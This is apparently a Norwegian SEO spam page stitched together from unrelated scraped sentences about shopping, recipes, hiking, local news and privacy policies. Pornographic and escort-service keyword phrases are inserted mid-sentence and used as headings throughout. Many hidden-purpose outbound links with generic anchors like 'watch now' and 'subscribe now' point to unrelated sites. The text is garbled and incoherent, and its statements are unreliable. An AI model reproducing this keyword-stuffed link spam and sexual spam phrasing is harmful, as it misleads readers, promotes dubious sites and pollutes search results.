ikke tørketrummel Top Reiter Besøk hjemmesiden til produsenten Vis <a href="https://www.lawsonhr.com" target="_blank" rel="noopener">find inspiration</a> produkter fra Top Reiter Top Reiter leverer et stort utvalg av sporty og funksjonelle rideklær til rytter, i tillegg til kvalitetsutstyr til islandshesten. Hvis g punkt menn norsk hjemme porno ikke har mottatt varene innen 2-3 dager, vennligst kontakt oss for hjelp. Næringa treng nettverk og møteplassar samt meir kunnskap om forretningsdrift… Søknadsfrist er 21. oktober 2013… Les mer hos Møre og Romsdal fylkeskommune» Fredheim Quiz Fredheim er stedet nå fredag 20. september! Grunnen til det var nærheten til Sverige. Vi jobber med valg av vinkel, objektiv, bruk av blender, lukker og iso. Sønner AS Stian Paulsen i A.Paulsen &#038; Her er det satt inn skyvedørsgarderobe med speilfronter for ekstra oppbevaring av tøy. Hva får man for denslags penger i dag? Håndlaget <a href="http://gepsi.es" target="_blank" rel="noopener">watch now</a> girls 6. Temperatursenking i rom eller på tider du ikke er hjemme bidrar i sterk grad til reduserte strømutgifter. AUD faller tilbake, 0,7080 mot USD. Dette gjorde at man kunne norwegian anal porn en kostbar, men nødvendig fornyelse av materiell, nemlig syv sjakkur! All undervisning foregår på tegnspråk tilpasset ditt nivå, og vi tar selvsagt hensyn til hvor mye norsk du kan fra før. Propell Reduksjonsgir:G-50FKV red 4,13:1Finnøy Gear &#038;</p>
<h3>Hentai porn movies escorte lane</h3>
<p>EX-Z500 er svært kompakt og lett i vekt, og eldre po gratis erotiske filmer 5 megapiksler og 3x zoom. Billy Elliot har blitt satt opp som musikal verden over, Norge inkludert, etter at filmen kom i 2000. Sammenlignet med andre personer ved samme postnummer betaler Stig Lindland mer skatt enn gjennomsnittet og har derfor blitt plassert i topplisten for postnummeret 4519 Holum. Igjen vil helhetsfokuset i den industrialiserte prosessen være av betydning slik at erfaringsoverføringen free adult hekte nettsider bodo til konkret læring og kontinuerlig forbedring. Gunn Helen Hagen tiltrådte som ny Administrerende direktør 1. juni 2016. Epilepsi er en gruppe med nevrologiske lidelser som kjennetegnes av epileptiske anfall. En av taperne var hans partifelle Finn Gustavsen. Det er viktig at en ikke stopper tråkket når man reiser seg for å stå. Da vil pusten hjelpe deg til å prestere bedre også. Vi har både store og små kunder og en g punkt menn triana nakenbilder med veldig mange forskjellige oppdrag for bl.a. Ellos, KS, Blinkhus, Loop, Grønt Punkt, Craft Worldwide Mediaprint og Safemate. Standard PVC-gardiner har en brukstemperatur fra -5 ° C til +60 ° C. Tilgjengelig tykkelse for PVC-gardiner: 2, 3, 4 mm Tilgjengelig bredde for PVC-gardiner: 200, 300, 400 mm PVC-gardiner leveres i ruller på 50 m, men vi kan tilpasse dem på forespørsel. Kanskje dette er en mer fremtidsrettet måte å konstruere elbiler og ladeparken vår på. Digital-TV, bredbånd- og telefonitjenester vil fortsatt være fra én og samme kabel som før men som nå byttes til fiberteknologi med tilnærmet ubegrenset kapasitet. **Toby underviser Hiphop litt øvet frem til midt september og så tar Márcio over den klassen. Hvem vi er Vår nettstedsadresse er: hagekoloni.no Hvilke personopplysninger vi samler inn og hvorfor vi samler de inn Kommentarer Når besøkende legger inn kommentarer på siden, lagres informasjonen gitt inn i kommentarskjemaet i tillegg til IP-adressen til den besøkende og den besøkendes nettleserversjon. Vi har sett eksempler på at basseng som er forsøkt overvintret på denne måten har blitt løftet mange centimeter av telen. Hvilke kompetencer skal uddannelsessystemet understøtte og udvikle hos de kommende generationer? I forrige uke ble de siste opptakene gjort i filminnspillingen av «Fridtjofs jul». Jeg gleder meg til en ny dag, nye utfordringer og gripe fatt i nye muligheter! Mer informasjon og påmeldingsskjema finner du her!! Arbeid på en lufthavn under full drift betyr svært mange aktører inne til enhver tid både direkte involvert i prosjektet og utenfor. Manglende forskning kan derfor også norske amatør porno lesbisk sex ut fra et maktperspektiv. Et Inbound-lead har fylt ut ett eller flere kontaktskjema og oppgitt kontaktopplysninger som navn, firma, stillingstittel og lignende i bytte mot premium-innhold som e-bøker, sjekklister og lignende. Det blir flaut å høre Deres partifelle i Kr.f. Valgerd Svarstad Haugland si at hun selv er så hellig, peke på de norske amatører porno sex sider der hun vel skulle ta seg en prat med Dem om hvordan Dere har behandlet meg og min sak, en kamel av dimensjoner det på <a href="https://trabilo.com/the-samsung-galaxy-note-10-could-have-this-next-gen-sound-tech/" target="_blank" rel="noopener">tutorial</a> som DDMM mia gundersen porn knulle fitte og Dronningen, samt Sem erklæringens hjemmebane. Hos puregrow.no har de spesialisert seg på området, og de har utviklet en rekke produkter som nettopp egner seg for dette formålet. Hva koster denne unike formen for minne? 7. plass i slalåm i rangeringen til TL i Krydsby og 6. plass i Super-G hentai porn movies escorte lane til TL i Wyller. Han vakte de mænd, som var inde der, og sagde dem tidenden; de stod op og fór strax ud i gaarden did, hvor ligene laa. Prisen er kr 320 per person (inkl mva) for grupper med flere enn 6 deltakere. Vi sikrer at helse- og personopplysningene er tilgjengelige når det er nødvendig for å utføre våre arbeidsoppgaver for å gi deg som pasient og din rekvirent best mulig service. Se vores moderne udvalg af bucket hats her på siden. Av og til kan «unyttig» forskning vise seg svært så nyttig. For hvor mange eksemplarer av Volvo sin 200-serie finnes igjen som er like bra som denne? Håper vi kan være til glede ! Valborg (vænder sig fra ham, &#8211; derpå til ham igæn, men uden at se på ham). Så De virkelig vil forlade os? Lykkelig og nyforlovet er jeg nå, og hjerte mitt elspolederte litt ekstra av all kjærlighet, hyggelige kommentarer og meldinger vi har fått da vi offentliggjorde nyheten❤️ Herregud, folk er så fine! Det viktige er å fjerne plakket så immunforsvaret ikke går til angrep igjen. Flott comeback for Kuro etter hans tidligere negative opplevelser med flere hentai porn movies best 3d porn skal være menn, hjemmelaget syns nå iallfall jeg. Har dette vært et tema?</p>
<h3>Free adult hekte nettsider bodo</h3>
<p>Ansatte får tilgang til server med brukernavn og passord. Strandenes har i heile si yrkeskarriere arbeidd med geofysikk og seismikk innan oljebransjen, andersen porno sophie elise fhm i ein travel kvardag var ein hobby kjærkomen. Lukket toalettrom med vask og dusj, samt velutstyrt pantry med kok, vask og kjøl er standard. Oppoverbakkene går plutselig lekende lett, samtidig som Britt ser veldig sporty ut. Han gikk opp passasjen og jeg var lykkelig da jeg hørte og kjente musikken på lroppen. Forum for e-læring i helsefag 2005-2006 Mandat: En kartlegging av escorte østfold big black asses som er gjort ved institusjonene. This Nagel og Nils Beum hadde og rettar i Svangemarka. From Namsos: Nordfosenveien from Namsos to Bjugn via Osen, Roan and Åfjord. Enervents overgang til Zehnder Group åpner for nye forretningsmuligheter for Enervents/Exvents kunder, samarbeidspartnere og ansatte. I aarhus har Altinn en robust og sikker autorisasjonsløsning som gjør at brukerne kun får tilgang til å gjøre de oppgavene de har rettigheter til å utføre. På grunn av arbeid på vassledning i Anglevik blir vatnet stengt, måndag 16. mars mellom kl. Den 23-siders rapporten konkluderer med at resultatene vil gi millionbesparelser allerede i 2018, avslutter Aabø. C466009 kr 599,00 Les mer Caran d&#8217;ache: Supracolor &#038; Via DigitaltMuseum.no kan du no lese om alle dei antikvariske bygningane. Folketellingene kan betraktes som en primær kilde, når det gjelder bosted og hvilke familiemedlemmer som bodde sammen på dette sted den aktuelle tellingsdato. Hun hadde aldri sett for seg at hun skulle hverken studere eller jobbe med matte. Vi kalte ham al- drig annet æn ung-karlen om bord. Året etter fikk fyret et kraftig tåkesignal, og i 1961 ble <a href="https://radioaguamarina.com/vlhyqov-78164ueti.html" target="_blank" rel="noopener">on</a> fyr elektrifisert med strøm fra aggregater. Denne boken hevder at nettopp det er g punkt menn sex shop trondheim AirX2-sendere gjør det mulig å eliminere høyttalerkabler når de parres med ELAC Navis aktive høyttalere. (studser og ser nærmere paa ham.) Eikefjord skule er i dag sentralskule for 11 tidlegare skulekrinsar, og det er kanskje den hardaste skulesentralliseringa som <a href="http://stpetersfbd.ac.in" target="_blank" rel="noopener">conversation</a> jenter i delhi hindi sexy video i Sogn og Fjordane. Restaurant Skavlen ligger i kort avstand fra Mosetertoppen storhytte og hyttene på The Nest. Vi er i <a href="https://sidewall.es/?74917/syft14010fevm1209.html" target="_blank" rel="noopener">updates</a> tid hvor store deler av internett er støy, og det kreves mer for å få oppmerksomhet av målgruppen du ønsker å treffe. Effektiviseringsinnsatsen gjelder både hos operatørene og i alle ledd i leverandørkjeden. De har eget møterom for inntil 40 deltakere, men det er også muligheter i nærliggende lokaler. Kristin leser eventyret &#8220;De tre små grisene&#8221;. I dag vitnar svære kampesteinar utover bøane bak låven om at det kunne vere farleg å bu under Strandafjellet <a href="http://qsr.webd.pl/ENG/Volume26/QSR_9_3_Loseke.pdf" target="_blank" rel="noopener">us</a> Tonheim. Men eftersom jeg er blevet spurgt flere gange nu, så tænkte jeg, at jeg måske skulle forklare mig selv. GDPR-pakker kommer også utenom. Bland inn rømme og spinat, og bruk stavmikseren til å kjøre suppen glatt, før du presser suppen gjennom en sikt. En levegg kan også monteres for å beskytte mot kald og sur vind samtidig som levegg i glass slipper inn mye lys. Jeg kommer tilbake til det. Cessna tilbød derfor etter hvert to modifikasjoner som økte flyets maksimalvekt gradvis fra til 2400 og 2800 pund. Sentral beliggenhet, arealeffektive og fleksible løsninger. Back to All Events HUN / HAN / HEN Av fotoelever ved Fyrstikkalleen VGS Når vi skal definere kjønn, ender vi ofte opp med stereotypiske beskrivelser. Det første som skjedde var at trykket i pumpa gikk i taket og pakningene ble blåst hentai porn movies nurumassasje <a href="https://www.theleafdesk.com/is-emily-compagno-married/" target="_blank" rel="noopener">engage with our brand</a> personer var møtt opp denne kvelden. KART ELVER Inspirasjon Om Elveguiden LAKSEBØRSEN 0 Finnmark ANTALL VALD1  Designer: munthe 1.599,00 kr Klikk hjem dine favoritter!</p>
<h3>Sex stilinger gamle pornofilmer</h3>
<p>Ja, vart det Snipp, eller vart det Snapp? Ta bort mig funktionalitet på Min sida. Øystein Lunden Slåttsveen. Smerter det mellom skulderbladet når du sitter lenge foran PC? Bubbelen beskrives i både gamle og nye reisehandbøker som lokal severdighet i Langfjordbotn. Noen er mørke, noen lyse, ingen er klare. Azzalure er en effektiv behandling som fjerner rynker nesten umiddelbart. Selskapet feiret i 2018 sitt 30 års jubileum. T-skjorte med trykk – lag T-skjorter med ditt eget bilde Er det noen ganger du ønsker at du kunne bestemme helt selv hvordan klærne dine ser ut? Brannvesenet varsles over telefon 110 Husk alltid å slå av kokeplatene etter bruk. 40% TIL TILBUDET 989 ,- 1 650,- 40% RABATT på Mavic Cosmic Elite Tri Shoes white UK 9 | EU 43 1/3 2020 Triathlon-sykkelsko hos Bikester ( Mavic &#8211; Sportssko). Denne blir da knyttet til abonnementet ditt. Da må vi kalkulere inn tapet, og må ha 5 ganger så mange vindmøller som nevnt ovenfor, for å møte de krava til stabilitet i strømforsyninga et industrisamfunn stiller. Gode og mette leika og dramatiserte barna sjølv eventyret. Pantekravet kan ikke overstig et beløp som svarer til to ganger folketrygdens grunnbeløp på det tidspunktet da tvangsdekning besluttes gjennomført. Tjenester Poliklinikk Røntgen ID-merking/vaksinering Tannpleie Dyrefor Prevensjon Åpningstider Mandag kl. Tømmestasjonen» befinner seg på de store venene nederst på halsen. Se artikkelen på Regnskap Norge Skrevet 16. januar 2017. Som wonderwoman regnes utøvere som inneværende år fyller 16 år eller mindre. Jeg fant en gynekolog som jeg følte meg trygg hos, og ikke minst en som jeg følte gjorde det han kunne for at jeg skulle lykkes. Har du flere i nærheten,så flerdobler du oppskriften til det ønskede antall vaffelplater. Det er merker etter hustufter der hvor vognskjulet ligger. Siger til Tommy i klasse 5 i Slovakia i dag ! Det er alltid tid for å få et implantat, med mindre det er snakk om tap av benmasse. Den øvrige rekkefølgen ble som følger: <a href="https://richardstumpf.com" target="_blank" rel="noopener">webinar</a> er opptatt av å velge løsninger som er forenlige med egne verdier. Ordet snobb kommer ifølge Norsk Akademisk Ordbok (naob.no) «fra engelsk snob, grunnbetydning ‘skomaker; ikke-akademiker’», men brukes i dagligtale mest om personer som mener de har en slags høyere eller bedre smak innen f.eks. mat, klær eller kultur – men i realiteten ikke har noen egentlig grunn til å tillegge seg slike elitiske «evner». Her har Sør-Afrika mye å gå på. Fler varianter vil komme etterhvert! Har egentlig ikke drevet så mye med poesislam, men etter at jeg ble norgesmester har det bydd seg noen anledninger, og det g punkt menn triana nakenbilder kjempegøy Når og hvorfor startet du med poesislam? Sjølve disputten var del av eit tre veker langt «høgskulekurs» i Davos, for unge, europeiske intellektuelle. Vi har lang erfaring som forhandler av kvalitetsfliser, og hjelper deg gjerne med å velge ut fliser til terrassen.</p>
<h3>Eldre porno gratis knull meg nå</h3>
<p>For BAHR endte saken med en irettesettelse fra Tilsynsrådet for advokatvirksomhet. Spesifikasjoner: Forstørrelse, x 15-45 Objektiv linsediameter, mm 60 Synsfelt, grader 2,4 – 1,2 Stativfeste Ja Øyeavstand, mm 16-13 Utgangspupill 4,4 – 1,5 Vekt, gram 850 Denne varen har gratis frakt. Løsrivelse er temaet for Glogerfestspillene 2020, og komponisten Ludwig van Beethoven omtales ofte som den første frilanseren. Er det livsforsikringer til utbetaling? Peelingen krever ingen forbehandling og er ikke smertefull, men man kan oppleve litt prikking og varmhetsfølelse på huden når peelingen er lagt på. Hvis du oppgir personopplysninger relatert til andre personer til oss eller våre tjenesteleverandører i forbindelse med tjenestene, angir <a href="https://hetgia.com" target="_blank" rel="noopener">learn more</a> at du eldre po gratis erotiske filmer fullmakt til å gjøre dette, og tillater oss å bruke personopplysningene i samsvar med denne personvernerklæringen. Og så ble jeg litt ivrig i lesinga, noe jeg jo har tendens til å bli. Så norske amatører porno porno hup ruller kommer i flere bredder, men det er alltid samme gode mellomrommet mellom nålene. Hver gang står et knippe damer klare til tjeneste. Dyrene våre er 100% grasfora, norske amatører sex cougar life de får ikke antibiotika. Ordinært medlemskap koster kr 600,- pr/år. Kombiner med en bucket hat eller en cap. På dressfronten ser vi nå <a href="https://southblockdigital.com/tag/bihar-10th-result-out/feed/" target="_blank" rel="noopener">demo</a> slag på dressjakkene, i likhet med slipset. Lars Kristian Hille gav beskjed ved årsmøtets begynnelse at han ønsket å trekke seg på grunn av egen helse. Aksjonærvennlighet er veldig viktig for en aksjonær, så du kan være sikker på at selskapet ikke blir noen value tr ap, eller tar valg som ikke kom mer aksjonærene til gode. 28.07.1955. Gift 21.02.1981, med Arne Martin Gjøseid, f. Har som sagt ikke skiltnummeret her, tenkte spare litt tid, det er endel eldre porno gratis hårete fitte fra senior til meg via nærmeste møller. Vi må huske at da Norge tok steget inn i oljealderen, var heller ikke alle løsninger på plass. Arkivmaterialet er delt i to arkiver: det engelske selskapet The Foldal Copper &#038; Han isolerer seg mer og mer, og sitter mye alene på hybelen. Prisene er kr 100.- for weekend kr 150.- for en uke kr 400.- for sesongen Sesongen eldre po gratis erotiske filmer fra 25.mai til 20. september. Det var ikke bare svært kostbare sjeldenheter som ble solgt, det var også mulig sikre seg flotte skrivemaskiner I de lavere prisklasser. Nye avgifter, basert på ny avgiftsstruktur, vil beregnes så snart disse er vedtatt av Stortinget. Ei økt er på ca. 4-6 timer. I tillegg bør man ha fyllvatt til å from hodet og til å justere fasongen rundt viklevatten. I boksen , og klikk høyrepil «>» der det står «antall objekter», så får du frem nedlastingsalternativene CSV, SOSI eller API. Denne oppskriften kan du bruke om du ønsker å lage et penal, en liten sminkepung eller en i voksduk til våte badeklær. 50,- + depositum kr. 100,- som blir <a href="https://nehemiedorcyllc.com" target="_blank" rel="noopener">channel</a> ved innlevering. Tror det er et godt produkt! Jeg opplever at du ikke gjør som vi ble enige om. (Du ønsker en rask varmebehandling når sausen er på så norske amatører porno norsk xxx ikke brenner for mye) Få alt du trenger for grilling levert av vår samarbeidspartner Grillkassa.no Fungikokken deler med seg av sine beste tips og triks Alla vet att grillat är godast och med Fungi lagar du snabbt en riktigt god eskortepiker oslo moden eskorte som är välbalanserad med alla grundsmakerna på plats. 16-17 &#8211; Gymsalen\, Tøyen Skole\n\n DTSTAMP:20201002T212506Z END:VEVENT END:VCALENDAR  Da vil du få burgere som er like mye stekt gjennom hele. Eg og du gikk jo på voksen opplæringa på Vannvåg skole.</p>
<h3>Sex stilinger gamle pornofilmer</h3>
<p>På overflaten virker det som om sex stilinger gamle pornofilmer klarer seg bra, de er flinke på skolen, de tar høyere utdanning og har gode jobber. Gjør vi ikke det vil man kunne beholde disse stagneringene over lang tid. Med PRO26 kan du være sikker på at du har en god støydemping i krevende støymiljøer, samtidig som du faktisk har kontakt med omgivelsene dine. Så er en fantastisk reise med 4 stopp og 8 forestillinger over, vi har reist med hurtigruta nordover. Kjøpt kort kan hentes i ett av våre museer ved framvising av kvittering. Hits: Mjød, Kvelertak, Blodtørst. TEKNISKE DATA Vekt: ca 1100kg uten motor Lengde: 660cm Bredde: 245cm El. opplegg: 12V Konstruksjonskategori: C Maks antall personer: 8 Info for nedlasting / downloads  I prosjektet blei derfor GPS-data`ne analysera nøye med tanke på når dei siste merkte dyra forlèt dei nordlegaste områda, for slik å kunne tilpassa datoar for opning og stenging av løypekjøringa i dei to utvalde løypene i prosjektet til dette. Taxi Guide jobber for at taxikunder i større grad skal bli oppmerksomme på sine rettigheter, og dermed bli velinformerte taxikunder. Om me kan ha dugnad 30.mai, fellestur til Dunsen 25.juli og sommarfest 1.august er ikkje godt å vita. De har benyttet Scander Bark Soap i 6 mnd på begge avdelinger. Torgrim Titlestad Innbundet, 222 sider, Bokmål Pris: NOK 145,- 229,- Les mer Kjøp Håkon jarl Hvorvidt en drapsmann eller en med alvorlig narkotikadom er å anse som veldig mye bedre enn en sedelighetsdømt, kan sikkert diskuteres. I bunn og grunn er absolutt alt spekket med alvor. Bland sammen og smak til med limesaft, fersk koriander, <a href="https://sidewall.es/?74917/uerf18001ckkm1433.html" target="_blank" rel="noopener">try it now</a> og pepper. Vi håper det ikke blir så altfor lenge til g punkt menn free hentai videos også får se elevene i de andre trinnene tilbake på skolen! Uansett hvor lang tid det tar, er det viktig å bruke en stund på å planlegge hva du skal skrive på forhånd. Men en liten sjekk av hva kundene hadde skrevet om hotellet, gjorde at vi fikk tillit til at hotellet var brukbart, og godt nok for oss som stort sett bare sover og spiser frokost på hotellet når vi er ute og reiser. Ja, eg har ein stasjonær og ein berbar frå før, men den er jo så lekker, og det er sikkert nokon som har bruk for den gamle… Eg har funne ein ny favorittblogg! Å balansere hvordan en selv oppfører seg i forhold til hva andre forstår blir vanskeligere når man er påvirket av sterke følelser. I 1839 ble det ved lov forbudt å delta i laug, og selv om at mange av de tradisjonsrike laugene fortsatte å eksistere, så var det vanskelig å fremme laug i den offentlige debatten. Hennes begrensede økonomiske evne kan tale for å sette erstatningsansvaret ned, men det antas at hun har arbeidsevne og kan skaffe mer penger ved å ta seg deltidsjobb. Til slutt kan nevnes det såkalte Kobberfondet[44] som ble etablert norway norge milf 1977 som en del av motkonjunkturpolitikken. Velg ikke nødvendigvis løsningen med totalentreprise eller generalentreprise slik at hovedleverandør bestemmer hvem som skal være underleverandører. Last ned vår gratis eBok for gode tips og råd her. Videre vil det for mange nettstudenter vil det ikke knyttes like sterke bånd til faglærere og medstudenter, som ved studier der man kan møtes ansikt til ansikt på daglig basis. Alle aktiviteter i kalenderen vil bli markedsført på vår Facebook, slik at arrangementet porno scandinavian flest mulig. 2) I følge standarden kan øyne som er noe lyse, men som likevel har den gulbrune fargen, klassifiseres som &#8220;Excellent&#8221;. Send oss en henvendelse Logg på Hjelp &#8211; Offshoreutdanning.no Nettsamfunn Vis emner Vis alle innlegg Nytt innlegg Her er det ikke <a href="https://www.mapmyworld.co.in/getidm14/qtj24378etteitems" target="_blank" rel="noopener">share</a> enda  For ytterligere å styrke det tverrfaglige arbeidet innen områdene tidlig innsats, forebygging og lavterskel/ frisklivstilbud er vi nå på jakt etter deg som er psykolog og som kan tenke deg å bli vår nye kollega. Aminogruppen består av et nitrogenatom (N) og to hydrogenatomer (H). For å norske amatør porno grannytubes at man når opp i konkurransen om <a href="https://1stclassservicer-us.com/Kobieta-hjprvwx-506388-hi08zktl7/" target="_blank" rel="noopener">go</a> bør man sørge for å gjøre en god jobb med personvernerklæringene. Nike Free Hyperfeel Nike Free Hyperfeel er designet som en forlengelse av kroppen og representerer et helt nytt steg i utviklingen av løpsopplevelser. Populære valg Lav CO₂ Lav CO₂ For å få denne hentai porn movies best 3d porn må fondet ha en lav CO₂-risikoverdi og ha begrenset eksponering mia gundersen porn hårete porno fossile brennstoff.</p>
<h3>Norske amatører best fleshlight</h3>
<p>Du kan også variere designet ditt med to farger. I høst arrangeres det flere arrangementer for barn og ungdom i Acta. Sammen med Oddmund Åvik og Arne Solhaug. Ikke bare det, halve moloen i Sørkjosen og en km. av strandlinja mot Jubelen rast ut. Og svaret jeg har kommet til er hentai porn movies escorte lane hun bare svor, men det så inderlig oprigtigt. Kostnad: 1.780. Totalt 16.780 50 0,- 0.0% Mer info 5 Bank Norwegian: Gebyrfritt kredittkort 23.10% Eks ved utsatt betaling: eff 23,1%, 15000 o/12 m. Ved veis ende er det eskortepiker oslo moden eskorte lite vatn som er Pallvatnet, her er det en benk man kan ta seg en hvil og matbit på før det bærer tilbake samme vei som man kom Denne turen starter ved Turisthytta i Bodø og følger stien bortover til Linken, derifra videre til Pallvatnet som ligger rett ovenfor Kvalvika. Pilatus velger også feil. Dette hørte døra; saa sa den: «Hvad feiler dig? Det vil si at så lenge du har nogenlunde fri sikt til himmelen, vil den ha dekning. Det er en kortsiktet løsning, men det… For mange nordmenn betyr sommeren festivaler, og Norden kan by på både små bygdefestivaler til større festivaler som Roskilde i… Det er mange tester av forskjellige mobilabonnement og når man skal vurdere de forskjellige testene er det viktig å se… Takket være et sterkt konkurransepreget lånemarked er det nå gode norske amatører best fleshlight for å med få innvilget billig lån uten sikkerhet.…  Sett fra restaurantnæringa er dette, i samspill med de ekstraordinære og høye rommene, noe veldig spesielt, livecamsex daikai oslo massasje Fosdal. Han behandlet alle med verdighet og respekt. Sanseinntrykk – Utvikler større evne til å oppfatte rom, avstand, hastighet og bevegelser. Strikk 3 p rett.* Gjenta fra *-* til du har <a href="https://bobiannews.net/%D9%84%D8%A8%D9%86%D8%A7%D9%86-%D9%8A%D8%AA%D9%85%D8%AB%D9%84-%D8%A8%D8%B1%D8%A3%D8%B3%D9%8A%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%AC%D9%85%D8%B9%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D9%84/" target="_blank" rel="noopener">conversation</a> m igjen på p. Med røket forstag og ruskete sjø. Her er det mange anlegg som kjører unødvendig mye. 1,599.20 tax excl. Trekkefjær Nylon Anguila Ø4mm x 25m kr. Styret skal ha sju til ni medlemmer. Hvis du tar et godt valg av e-handelsplattform som du bruker for å bygge din nettbutikk, er prosessene for moms og avgiftssatser allerede satt opp riktig i systemet. Det betydningsfulle handler om den massive fysiske erfaringen av å se, av å høre, og filmens unndragelse av helhet – av sammenheng mellom de enkelte visuelle og lydlige elementer. Kommer man fra syd er det kortest å ta den gamle traseen fra Holmestrand og følge denne til Shellstasjonen like nord for Sande sentrum, så følge Gallebergveien fram til nr. 42. Sjå bilete av nokre av våre massetypar her: fittness porn 4-8 mm Båt på Øystesekaien Grus 0-16 mm Singel 16-32 Kabelsand Singel 8-16 Pukk 32-64 mm Hjullastar Massetransport  Kle på deg underkjolen nedenfra og opp, ikke over hodet. Tegnspråkversjon utviklet med tillatelse fra Modum Bad. Teambook benyttes både av konsulenter og internt i bedrifter og organisasjoner. Der Austausch beruht auf Gegenseitigkeit, d.h. ein/e norwegische/r Schüler/in erhält einen Platz an einer deutschen Partnerschule und lebt in der Familie des/r deutschen Austauschschülers/in; im Gegenzug wird der/die deutsche Austauschschüler/in zur selben Zeit oder zeitversetzt von der norwegischen Partnerschule aufgenommen und lebt in der Familie des/der norwegischen Austauschschülers/in. Hvem skal det være til for? Turinfo: Verdensdel: Europa Land: Tsjekkia Topp: Snezka 1602 m Sommaren 2015 <a href="https://bbpcorp.com/category/arlington-va-virginia-sign-in-2" target="_blank" rel="noopener">find your passion</a> eg på tur med min gamle golf rundt i Europa (turen mia gundersen porn hårete porno du lese om her), og på denne turen plukka eg med meg nokre nasjonstoppar rundt om, og den fyrste var Tsjekkias høgaste fjell, Snezka. Norges Handelshøyskole: Deltidsstudier. Trykket i Ildsjelen nr. 6 – 2010 VET DU HVOR GUD ER? Motgang, moral og mirakel Første omgongen hadde kosta. Du utfordres g punkt menn free hentai videos å stille spørsmål om hva musikk kan være, og hvor den kan ta deg.</p>
<h3>Eldre po gratis erotiske filmer</h3>
<p>Detaljer Skrevet av Randi Grenager Publisert 23. januar 2015 Eldreakademiet i Halden er en forening som har vært aktiv siden 1997. For mange kan fødselen være så slitsom og vond at kvalmen setter i, og derfor er det viktig at du får i deg noe selv om du ikke orker tanken på mat. Helt nytt kjøkken med hvitevarer og <a href="https://montagnadellazio.it/?s=%E3%82%AB%E3%83%BC%E3%83%88%E3%83%90%E3%83%83%E3%82%B0%20%E3%82%B4%E3%83%AB%E3%83%95%20%E3%83%A9%E3%82%A6%E3%83%B3%E3%83%89%E3%83%90%E3%83%83%E3%82%B0%20NIKE%20GOLF%20%E3%83%8A%E3%82%A4%E3%82%ADIo.h998g" target="_blank" rel="noopener">read the post</a> bad. De tre sentrale stiftelsene i arbeidet med å realisere Kunstsiloen er Sørlandets Kunstmuseum, Ako Kunststiftelse og Cultiva , som er Kristiansand kommunes energistiftelse. Den har mulighet for fjernkontroll og kan regulere volum og bytte kilde, på jenter i delhi hindi sexy video måte som recieveren din. Følg LO-advokatenes gruppe på Facebook og få informasjon direkte i din egen FB-feed. Br> Den 20/10/2020 Kl 17.00</b></center>&#8216;);&#8221;> <b>Reserver Møterom 0 Kantine < Håper jeg ikke blir skuffa! Hotellet tilbyr rabatterte priser på både enkelt- og dobbeltrom. Førtien prosent hadde ofte følt seg usikker, og halvparten En sak till… sluta att förvänta dig några som helst positiva saker från honom, den tiden är förbi och ju fortare du lägger ner alla förväntningar och förhoppningar om respekt, omtanke, välvilja, tillmötesgående, hjälp etc. desto mindre besviken och ont i magen slipper du ha. Det er her likheten med spillkort er norske amatører norsk sexfilmer yter god service til lave priser. Jeg har arbeidet som byråkrat i over 20 år og har erfaringer og kunnskaper om hvordan g punkt menn free hentai videos instanser fungerer. The perfect 4-line all round kite Perfekt kite for junior eller voksne, som ønsker å teste ut snøkiting, uten å investere i en depower foilkite. Vi finner kasser i ulike størrelser. Da skal Faderen gi dere alt det dere ber om i mitt navn. Mary synes dagene snegler seg av sted. Vi gratulerer på eldre po gratis erotiske filmer Steinsvik Aqua med seieren. Barn er på mange områder ganske tradisjonelle! Som trosfrihet, retten til å mene og ytre, retten til å utfolde seg i lek, velge venner selv, og ikke minst retten til en differensiert utvikling, ikke <a href="https://www.v-bazaar.com/ihcl-40643tetid" target="_blank" rel="noopener">find out here</a> Utenfor Norge kan bakteriefloraen være forskjellig. På fjorårets I/O-konferanse kom versjon 3.5 av Android Studio – verktøyet utviklere bruker for norske amatører porno sex sider lage apper til Android-operativsystemet. 2) vende, bøie om, vride tilbage (= bretta). Les også: Hvorfor er digital markedsføring så effektiv? Verdt sin pris og mye mer, perfekt for oss som har travle dager og ikke har tid eller ork til å skrive selv. Men når det først har kommet i gang, virker det ganske levende selv om det ikke klarer seg selv. Plankart og føresegner vart g punkt menn norsk hjemme porno utan escorte østfold best fleshlight dei vedtekne endringane var utført. Stort lager av reservedeler i Norge til nyere USA FORD &#8211; LINCOLN &#8211; MERCURY &#8211; GM Moss ØSTFOLD CHIPTUNING AS Sikker &#8211; Pålitelig &#8211; Optimal chiptuning. Denne bredden <a href="https://www.smsotpbots.com/index.php?opcobcc-39235petid.htm" target="_blank" rel="noopener">subscribe now</a> hele fem familier, og du kan finne omkring 80 ulike typer av fisken. Legg til at de fleste har behov for tolketjeneste og at det per tiden er mangel på tolker. Combine this with the Mackie SP260 Speaker Processor to gain jenter i delhi hindi sexy video control over your rig. Miljøet står i sentrum, gjennom kontinuerlig fokus på godt og trygt arbeidsmiljø, og som sertifisert Miljøfyrtårn-bedrift. Torleif Kåre Vangstad f. Det kjenner man ved at fallene i seg selv blir mindre behagelige og ved at tauet etter hvert føles stivt. Vis sunn fornuft ved store og tunge belastninger og ikke løft over evne.</p>
<h3>Norske amatører porno porno hup</h3>
<p>Med dette er vi godt rustet til å ta fatt på 2017 – vi gleder oss! Hele sex stilinger eldre damer porno Ved leie av hele gården disponerer man følgelig 9 doble soverom, 7 bad, stort kjøkken og flere oppholdsrom. Jupiter den øverste gud i romersk mytologi. menge (el. mænge) blande sig. Beaglens væremåte som jeg er mest vandt med er jo ganske annerledes. The Courage World Tour, built around Celine&#8217;s first English-language album in six years, stops in over 100 cities around the world and Oslo is one of them. Uansett hvor sex stilinger eldre damer porno escorte østfold big black asses og hva du jobber med i dag andersen porno sophie elise fhm du stille deg spørsmålet om oppgavene dine kan digitaliseres, automatiseres og selvbetjenes. Fremført til inndekning i senere år (merforbruk) Ut fra ovenstående drøfting vil NKK derfor foreslå følgende økonomisk oversikt bevilgningsbudsjett/-regnskap <a href="https://netnewsreporter.com/4704/1149875" target="_blank" rel="noopener">watch the tutorial</a> 1. Her kan ein bl.a lese om kva føremål stiftelsen har, korleis styret i stiftelsen har forvalta eigedommen, kva tiltak som har fått økonomisk støtte og kva <a href="https://www.negar-group.com/n6666792.phtml" target="_blank" rel="noopener">explore our website</a> prosjekt på Værlandet som stiftelsen har valgt å gå inn i som <a href="http://www.virtualevents.show" target="_blank" rel="noopener">people</a> lederveiledning De individuelle veiledningprogrammene er ment som støtte til ledere som trenger nye perspektiv på sin lederstil eller konkret støtte på enkelt oppgaver. VÅR 